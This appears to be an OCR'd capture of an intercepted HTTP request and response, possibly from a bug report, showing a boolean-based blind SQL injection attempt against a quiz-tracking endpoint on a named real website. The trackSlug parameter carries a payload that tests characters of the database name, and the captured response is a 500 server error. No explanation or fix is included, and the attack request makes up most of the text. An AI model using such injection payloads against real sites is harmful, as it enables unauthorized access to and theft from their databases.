 Request
Raw Params Headers Hex
POST /ajax/trackQuizProblem.php HTTP/1.1
Host: practice.geeksforgeeks.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://practice.geeksforgeeks.org/tracks/PC-W1-I/?batchId=131
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 98
Connection: close
Cache-Control: max-age=0
requestType=fetchSolvedQuizQuestions&trackSlug=PC-W1-I59391638' or substring(database(),2,1)='e'#
Response
Raw Headers Hex Render
HTTP/1.0 500 Internal Server Error
Date: Mon, 01 Apr 2019 14:46:27 GMT
Server: Apache
Strict-Transport-Security:
max-age=3600; includeSubDomains
Access-Control-Allow-Methods: POST,
GET, OPTIONS, DELETE, PUT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: max-age=2,
must-revalidate
Pragma: no-cache
Access-Control-Allow-Credentials: true
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Connection: keep-alive, close
Content-Length: 7
Content-Type: text/html; charset=UTF-8